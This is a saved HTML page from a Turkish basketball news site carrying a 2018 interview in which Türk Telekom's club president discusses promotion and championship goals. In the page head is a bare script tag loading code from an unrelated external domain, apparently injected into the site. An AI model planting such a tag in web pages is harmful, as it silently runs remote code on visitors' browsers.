    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="9a0a6fcb2a0f7506a94eaa13-text/javascript"></script>
<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="9a0a6fcb2a0f7506a94eaa13-text/javascript"></script>
<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script><link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="9a0a6fcb2a0f7506a94eaa13-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-7563 single-format-standard ctcc-exclude-EU turk-telekomun-gozu-basketbol-super-liginde global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_779 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="9a0a6fcb2a0f7506a94eaa13-text/javascript"></script>
<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-7563" class="post-7563 post type-post status-publish format-standard has-post-thumbnail hentry" 0>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"></ul>
            <header>
                <h1 class="entry-title">Türk Telekom&#8217;un gözü Basketbol Süper Ligi&#8217;nde</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >27 Mart 2018</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 27 Mart 2018</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/turk-telekom-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/03/turk-telekom.jpg 1280w"  alt="" title="turk-telekom" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/turk-telekom-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/turk-telekom-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2018/03/turk-telekom-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/03/turk-telekom.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="turk-telekom"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_098 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Şükrü Kutlu, Türk Telekom’un 2 sezon önce Süper Lig’den düştüğünü hatırlatarak, &#8220;Sezon başında kendimize şampiyon olma ve Süper Lig’e yükselme hedefi koyduk. Bu amaçla iyi ve basketbolu seven arkadaşlardan bir yönetim kurulu oluşturdum ve lige çıkabilmek için ne gerekiyorsa onu yapmaya karar verdik.&#8221; ifadelerini kullandı.</p>
<p>Tahincioğlu Basketbol Süper Ligi’nde şu an Ankara’yı temsil eden kulüp olmadığının altını çizen Kutlu, &#8220;Türk Telekom, Süper Lig’de Ankara’yı temsil etmeli. Bu amaçla yola çıktık. Ben ve yönetim kurulu üyelerimiz, bizi lige çıkaracak bir antrenör bulma yolunda çaba sarf ettik. İyi de bir antrenör bulduk, sonrasında da bizi hedefimize taşıyacak, bunu samimi olarak isteyen, gayretli, düzgün ahlaklı bir takım oluşturduk. Hedefimize yaklaşırken, yönetim kurulu arkadaşlarımıza, hocamıza ve takımda bulunan her arkadaşımıza teşekkür ediyorum.&#8221; diye konuştu.</p>
<p>Kutlu, sezona her maçı kazanma parolasıyla çıktıklarını, ligde şu ana kadar oynadıkları 29 maçta da 27 galibiyet aldıklarına dikkati çekerek, şöyle devam etti:</p>
<p>&#8220;Her şey yapılır, gayret edilir ama sonunda kazanılamayabilir. Arkadaşlar, bizi gerçekten anladı ve kendilerini de motive etti. Kaybedilen 2 maçı da izledim ve mücadeleyi gördüm. Dolayısıyla bu bizim için bir sorun değil. Şu anda ligde 5 maçımız kaldı. Bu maçların bir tanesini kazandığımız zaman şampiyon oluyoruz. Şampiyonlukta şu an bir engel gözükmüyor.&#8221;</p>
<p><strong>&#8211; &#8220;Oyunuyla, kültürüyle, ahlakıyla örnek bir takım olacak&#8221;</strong></p>
<p>Başkan Şükrü Kutlu, takım kazandıkça kendilerine olan ilginin arttığını dile getirerek, çok daha önemli işlere imza atacaklarını söyledi.</p>
<p>Türk Telekom’un özellikle iç saha maçlarında değişik organizasyonlar yapmayı planladıklarını vurgulayan Kutlu, &#8220;Maçlarımızı eğlenceli hale getirmek, özellikle çalışanlarımızın stres attığı, keyif aldığı ve Türk Telekomlu olmaktan gurur duyduğu ortam oluşturacağız. Şampiyonluğumuz kesinleşmeden geleceğe dönük hedeflerimizi söyleyemem ama Türkiye’yi dünyada temsil eden bir takım oluşturacağız. Bundan sonraki temel hedefimiz, Avrupa kupalarında yer alacak, hem kulübümüz hem de Türkiye adına ülkemizin bayrağını dalgalandıracak bir takım olarak yola devam etmek.&#8221; değerlendirmesinde bulundu.</p>
<p>Kutlu, Türk Telekom’un bugüne kadar Süper Lig’de şampiyonluk yaşamadığını ancak artık bunun konuşulması gerektiğine değinerek, şunları söyledi:</p>
<p>&#8220;Şampiyonluk neden olmasın? Türk Telekom, Süper Lig’de olmalı ve şampiyonluğu düşünmeliyiz. Bunun önünde bir engel görmüyorum. Süper Lig’de çok köklü ve güçlü takımlar var. Biz de hedefimize bunu koyduk. Oyunuyla, kültürüyle, ahlakıyla örnek bir takım olacak. Bunu, adım adım Süper Lig şampiyonluğuna götüreceğiz.&#8221;</p>
<p>(fanatik)</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_216 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="9a0a6fcb2a0f7506a94eaa13-text/javascript"></script>
<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fturk-telekomun-gozu-basketbol-super-liginde">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C3%BCrk+Telekom%E2%80%99un+g%C3%B6z%C3%BC+Basketbol+S%C3%BCper+Ligi%E2%80%99nde&url=https%3A%2F%2Fwww.basketbola.com%2Fturk-telekomun-gozu-basketbol-super-liginde&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=T%C3%BCrk+Telekom%E2%80%99un+g%C3%B6z%C3%BC+Basketbol+S%C3%BCper+Ligi%E2%80%99nde %0A%0A https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">var block_tdi_4_772 = new tdBlock();
block_tdi_4_772.id = "tdi_4_772";
block_tdi_4_772.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_772","td_column_number":3,"live_filter_cur_post_id":7563,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_772","tdc_css_class_style":"tdi_4_772_rand_style"}';
block_tdi_4_772.td_column_number = "3";
block_tdi_4_772.block_type = "td_block_related_posts";
block_tdi_4_772.post_count = "12";
block_tdi_4_772.found_posts = "539";
block_tdi_4_772.header_color = "";
block_tdi_4_772.ajax_pagination_infinite_stop = "";
block_tdi_4_772.max_num_pages = "45";
tdBlocksArray.push(block_tdi_4_772);
</script><div class="td_block_wrap td_block_related_posts tdi_4_772 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_772" ><h4 class="td-related-title"><a id="tdi_5_c32" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_772" href="#">İlgili Haberler</a><a id="tdi_6_cd9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_772" href="#">Güncel haberler</a></h4><div id=tdi_4_772 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
